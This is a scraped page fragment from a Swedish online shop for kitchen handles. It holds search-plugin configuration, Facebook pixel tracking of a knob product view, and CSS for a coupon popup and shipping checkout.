var dgwt_wcas = {"labels":{"product_plu":"Produkter","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Rea","vendor_sold_by":"Sold by:","featured_badge":"Utvald","in":"i","read_more":"continue reading","no_results":"\"Hmm.. Vi hittar inga svar p\\u00e5 din fr\\u00e5ga\"","no_results_default":"Inga resultat","show_more":"Se alla resultat","show_more_details":"Se alla resultat","search_placeholder":"S\u00f6k produkter, inspiration, sten mm","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Inl\u00e4gg","post_type_post":"Inl\u00e4gg","post_type_page_plu":"Sidor","post_type_page":"Sida","tax_product_cat_plu":"Kategorier","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketter","tax_product_tag":"Tag","tax_product_brand_plu":"Varum\u00e4rken","tax_product_brand":"Varum\u00e4rke"},"ajax_search_endpoint":"https://frontapply.se/fibosearch/","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sv-SE","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/slick.min.js" id="basel-slick-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe.min.js" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe-ui-default.min.js" id="basel-photoswipe-ui-default-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Knopp Helix Stripe m\u00f6rk brons \u00d820",
    "content_ids": "[\"309205-11_267788\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"309205-11_267788\",\"quantity\":1}]",
    "content_category": "Knoppar",
    "value": "119",
    "currency": "SEK"
}, {
    "eventID": "1fe56efe-b714-496f-adb9-667fb1815792"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "6d1ea8ad-670e-4a09-b7e9-c68512af23bd"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-header-banner-css" href="https://frontapply.se/wp-content/themes/basel/css/parts/opt-header-banner.min.css?ver=5.9.3" type="text/css" media="all" /> 				    <div class="header-banner color-scheme-light">
			
	        			
						
	        <div class="container header-banner-container">
	            <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1700174617468 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919905684"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919910737"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><span style="color: #000000;font-family: lato">&nbsp;&nbsp;Butik&nbsp;i&nbsp;<strong>Stockholm</strong></a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919916694"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;30.000+&nbsp;</strong>nöjda&nbsp;kunder</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1671194491093"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;Snabba&nbsp;</strong>leveranser</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1639818612650"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1700603753776 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-12"><div class="vc_column-inner vc_custom_1671197350509"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000000; font-size: 12px"><i class="fa fa-check" style="color: #99cccc; font-size: 10px"></i> Butik i Stockholm &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> 30.000+ nöjda kunder &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> Snabba leveranser</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1700174617468{margin-top: 30px !important;}.vc_custom_1716369628830{margin-top: 30px !important;}.vc_custom_1700603753776{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1716369715789{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174638112{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174627186{margin-top: 30px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}.vc_custom_1671194491093{margin-top: 5px !important;}.vc_custom_1639818612650{margin-top: 5px !important;}.vc_custom_1671197350509{margin-top: 3px !important;margin-right: -20px !important;margin-left: -20px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}</style>	        </div>
			
	    </div>

	    
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Hämtade 14232 objekt (13 MB) från Redis med Predis (v2.4.0).
-->


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/style.css
body_size: 309
content:
#frontapply-coupon-suggestions section {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999;
  width: 50%;
  min-width: 300px;
  max-width: 400px;
  padding: 10px;
  background: #fff;
  border: 5px solid #ccc;
  border-radius: 5px;
  text-align: center;
}

#frontapply-coupon-suggestions section h2 {
  margin-bottom: 10px;
}

#frontapply-coupon-suggestions section form {
  display: flex;
  margin: 0 auto;
  width: 90%;
}

#frontapply-coupon-suggestions section form button {
  white-space: nowrap;
}

#frontapply-coupon-suggestions section .buttons {
  text-align: center;
  margin-top: 20px;
}

#frontapply-coupon-suggestions.is-hidden {
  display: none;
}

.frontapply-coupon-suggestion-shortcode {
  border: 5px dotted #890B0B;
  background: #C85C5C;
  color: #fff;
  padding: 10px 20px;
  margin-bottom: 10px;
}

.frontapply-coupon-suggestion-shortcode:hover {
  background: #890B0B;
  border-color: #C85C5C;
}

.frontapply-coupon-suggestion-shortcode.is-hidden {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css
body_size: 1681
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans');

.woocommerce-checkout .msunifaunonline-shipping {
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    line-height: 1.42;
}
.woocommerce-checkout .msunifaunonline-shipping td {
    padding: 0;
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping td > strong {
    color: #434343;
    display: block;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 2px;
}
.woocommerce-checkout.msuo-loaded.ajax-loading .custom-region-selector:before {
    background: #fff;
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0.9;
    position: absolute;
    right: 0;
    top: 0;
}
.woocommerce-checkout.msuo-loaded.ajax-loading .custom-region-selector:after {
    background: transparent url('../img/ajax-loader.gif') center center no-repeat scroll;
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector {
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .action {
    background: #862B87;
    border: 0;
    border-radius: 5px;
    color: #fff;
    float: right;
    font-size: 14px;
    line-height: 50px;
    margin-left: 10px;
    padding: 0 20px;
    position: static;
    text-align: center;
    width: auto;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .wrapper {
    overflow: hidden;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .wrapper input {
    background: #fff;
    border: 1px #cbcbcd solid;
    border-radius: 5px;
    box-shadow: none;
    height: 50px;
    padding: 0 15px;
    width: 100%;
}

.msuo-loaded.woocommerce-checkout .woocommerce-shipping-totals.shipping > td {
    background: none;
}
.msuo-loaded.woocommerce-checkout .woocommerce-shipping-totals.shipping + .woocommerce-shipping-totals.shipping > td {
    background: transparent url('../img/unifaun.svg') center bottom no-repeat scroll;
    background-size: 64px;
}

.woocommerce-checkout .msunifaunonline-shipping .package {
    background: transparent url('../img/unifaun.svg') center bottom 15px no-repeat scroll;
    background-size: 75px;
    border: 1px #cbcbcb solid;
    border-radius: 5px;
    margin-bottom: 30px;
    overflow: hidden;
    padding: 0 0 50px 0;
}
.msuo-loaded.woocommerce-checkout.msuo-locked .woocommerce-shipping-totals.shipping {
    opacity: 0.75;
    pointer-events: none;
    position: relative;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method {
    margin: 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li
{
    color: #3c3c3e;
    font-size: 14px;
    margin: 0;
    overflow: hidden;
    padding: 13px 10px 13px 10px;
    position: relative;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li.selected {
    background-color: #F5F5F7;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label
{
    color: #3c3c3e;
    font-weight: 600;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single .price,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label .price {
    float: right;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single .price .tax_label,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label .price .tax_label {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li + li {
    border-top: 1px solid #e8e8e8;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra.selected {
    display: block;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agents {
    display: block;
    margin: 10px 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agents select {
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons {
    background: none;
    margin: 10px 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .price {
    margin-left: 5px;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agent + .addons {
    margin-top: 20px;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons label {
    display: block;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons input[type="text"],
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons input[type="email"]
{
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .addon-fields {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .addon-fields input {
    background: #fff;
    box-shadow: none;
    border: 1px solid #ccc;
    height: 32px;
    margin: 10px 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .selected + .addon-fields {
    display: block;
}
.msuo-loaded.woocommerce-checkout ul#shipping_method li {
    position: relative;
}

@media screen and (min-width: 475px) and (max-width: 768px) {
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-SBTL {
        background: transparent url('../img/db-schenker.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCMSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BOX,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNL,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BP,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNLNO {
        background: transparent url('../img/bring.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PBREV,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DTPG,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PLAB {
        background: transparent url('../img/postnord.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BEST {
        background: transparent url('../img/best-transport.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLAIR,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLROAD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLEC,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLSPCOD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DGF {
        background: transparent url('../img/DHL.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
}

@media screen and (min-width: 769px) {
    .woocommerce-checkout #kco-order-review,
    .woocommerce-checkout #kco-iframe {
        width: 50%;
    }
}

@media screen and (min-width: 960px) {
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-SBTL {
        background: transparent url('../img/db-schenker.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCMSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BOX,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNL,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BP,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNLNO {
        background: transparent url('../img/bring.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PBREV,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DTPG,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PLAB {
        background: transparent url('../img/postnord.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BEST {
        background: transparent url('../img/best-transport.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLAIR,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLROAD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLEC,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLSPCOD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DGF {
        background: transparent url('../img/DHL.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
}

.woocommerce-cart .msunifaunonline-shipping > td {
    padding: 0;
    width: 100%;
}
.woocommerce-cart .msunifaunonline-shipping > td > strong {
    background-color: #f8f8f8;
    display: block;
    padding: 1em 1.41575em;
}
.woocommerce-cart .msunifaunonline-shipping .package {
    padding: 1em 1.41575em;
}
.woocommerce-cart .msunifaunonline-shipping ul li {
}
.woocommerce-cart .msunifaunonline-shipping ul li label .price {
    float: right;
}
.woocommerce-cart .msunifaunonline-shipping ul li label .price .tax_label {
    display: none;
}
.woocommerce-cart .shipping-extra {
    display: none;
}


--- FILE ---
